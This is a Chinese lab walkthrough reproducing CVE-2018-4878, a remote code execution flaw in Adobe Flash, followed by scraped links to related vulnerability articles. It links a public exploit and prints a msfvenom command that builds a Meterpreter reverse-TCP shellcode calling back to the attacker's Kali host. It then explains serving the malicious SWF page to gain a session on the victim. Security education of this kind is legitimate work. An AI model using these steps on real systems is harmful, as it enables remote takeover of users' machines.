Adboe Flash远程代码执行_CVE-2018-4878漏洞复现

Adboe Flash远程代码执行_CVE-2018-4878漏洞复现

一、漏洞描述

该漏洞可针对windows用户发起定向攻击。攻击者可以诱导用户打开包含恶意Flash代码文件的Microsoft Office文档、网页、垃圾电子邮件等。



二、漏洞影响版本

Flash Player版本28.0.0.137以及之前的所有版本

三、漏洞复现环境搭建

攻击机:kali ip:192.168.10.136

靶机:win10 ie默认集成flash,没有升级

四、漏洞复现

1.github下载exp, https://github.com/anbai-inc/CVE-2018-4878

2.修改exp

2.1修改shellcode为自己生成的反弹连接shellcode,首先先生成反弹连接shellcode

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.136 lport=8888 -f python >/root/shellcode.txt

2.2用生成的shellcode替换exp中对应的shellcode



2.3修改exp中生成文件保存的路径

3.运行python脚本,会生成两个文件, exploit.swf和index.html

4.把exploit.swf和index.html复制到/var/www/html,然后开启web服务, 此时,Kali Linux上Web服务启动,并且具备index.html这个页面。只要靶机启用flash并访问了这个页面,则可以直接被控制



5.kali 开启监听

6.靶机访问http://192.168.10.136/index.html



7.此时kali端已经获取到会话

五、漏洞防御

1.下载最新版本的Adobe Flash

2.安装常见杀毒软件,开启实时防护和杀毒引擎实时升级

Adboe Flash远程代码执行_CVE-2018-4878漏洞复现的更多相关文章

- ecshop 全系列版本网站漏洞 远程代码执行sql注入漏洞

ecshop漏洞于2018年9月12日被某安全组织披露爆出,该漏洞受影响范围较广,ecshop2.73版本以及目前最新的3.0.3.6.4.0版本都受此次ecshop漏洞的影响,主要漏洞是利用远程代码 ...

- Discuz! ML远程代码执行(CVE-2019-13956)

Discuz! ML远程代码执行(CVE-2019-13956) 一.漏洞描述 该漏洞存在discuz ml(多国语言版)中,cookie中的language可控并且没有严格过滤,导致可以远程代码执行 ...

- 最新漏洞:Spring Framework远程代码执行漏洞

Spring Framework远程代码执行漏洞 发布时间 2022-03-31 漏洞等级 High CVE编号 CVE-2022-22965 影响范围:同时满足以下三个条件可确定受此漏洞影响: JD ...

- Apache Struts最新漏洞 远程代码执行漏洞预警 2018年11月08日

2018年11月8日,SINE安全监控检测中心,检测到Apache Struts官方更新了一个Struts漏洞补丁,这个漏洞是Apache Struts目前最新的漏洞,影响范围较广,低于Apache ...

- ThinkPHP5 远程代码执行漏洞被入侵日志,升级最新版本解决

2018年12月9日,ThinkPHP团队发布了一个补丁更新,修复了一处由于路由解析缺陷导致的代码执行漏洞.该漏洞危害程度非常高,默认环境配置即可导致远程代码执行.经过启明星辰ADLab安全研究员对T ...

- ECShop全系列版本远程代码执行高危漏洞分析+实战提权

漏洞概述 ECShop的user.php文件中的display函数的模版变量可控,导致注入,配合注入可达到远程代码执行.攻击者无需登录站点等操作,可以直接远程写入webshell,危害严重. 漏洞评级 ...

- 漏洞预警 | ECShop全系列版本远程代码执行高危漏洞

2018年9月1日,阿里云态势感知发布预警,近日利用ECShop全系列版本的远程代码执行漏洞进行批量化攻击量呈上升趋势.该漏洞利用简单且危害较大,黑客可通过WEB攻击直接获得服务器权限. 漏洞原理 该 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Joomla框架搭建&远程代码执行(RCE)漏洞复现

一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.8,官网: https://downloads.joomla.org/,漏洞位于根 ...

随机推荐

- C# WPF 低仿网易云音乐(PC)歌词控件

原文:C# WPF 低仿网易云音乐(PC)歌词控件 提醒:本篇博客记录了修改的过程,废话比较多,需要项目源码和看演示效果的直接拉到文章最底部~ 网易云音乐获取歌词的api地址 http://music ...

- python 教程 第十一章、 异常

第十一章. 异常 1) try/except/else格式 try: s = raw_input('--> ') except EOFError: print 'Why did you d ...

- nginx 502错 failed (13: Permission denied)

安装nginx和php-fpm之后出现502错误 找了个理由说php-fpm不启动 ,但在我的实践中,该过程开始 找了半天没找到病因.视图nginx记录后 我发现下面的错误 [crit] 2686#0 ...

- WPF中StringFormat的用法

原文:WPF中StringFormat的用法 WPF中StringFormat的用法可以参照C#中string.Format的用法 1. C#中用法: 格式化货币(跟系统的环境有关,中文系统默认格式化 ...

- MySQL更改表的存储引擎

MySQL它提供了多种数据库存储引擎,存储引擎负责MySQL存储和检索数据的数据库.不同的存储引擎具有不同的特性,能须要将一个已经存在的表的存储引擎转换成另外的一个存储引擎.有非常多方法能够完毕这样的 ...

- 关于VS2015中的code snippet无法使用的问题

什么是code snippet? Code snippets are small blocks of reusable code that can be inserted in a code file ...

- .net reactor 学习系列(四)---.net reactor应用场景

原文:.net reactor 学习系列(四)---.net reactor应用场景 前面已经学习了.net reactor一些基础知识,现在准备学习下实际的应用场景,只是简单的保护和 ...

- 从Windows系统服务获取活动用户的注册表信息(当前活动用户的sessionId. 当前活动用户的 hUserToken)

首先,对“活动用户”的定义是,当前拥有桌面的用户.对于Windows XP及其以后的系统,即使是可以多个用户同时登录了,拥有桌面的也仅仅只有一个. 如果系统级服务调用Windows API来获取注册表 ...

- 自定义LISTBOX内子项为checkbox或者radio时,关于IsChecked绑定

IsChecked="{Binding IsSelected, Mode=TwoWay, RelativeSource={RelativeSource TemplatedParent}}&q ...

- python 运行出现flask运行时提示出错了或者报服务器出错,ValueError: View function did not return a response

python manage.py runserver -d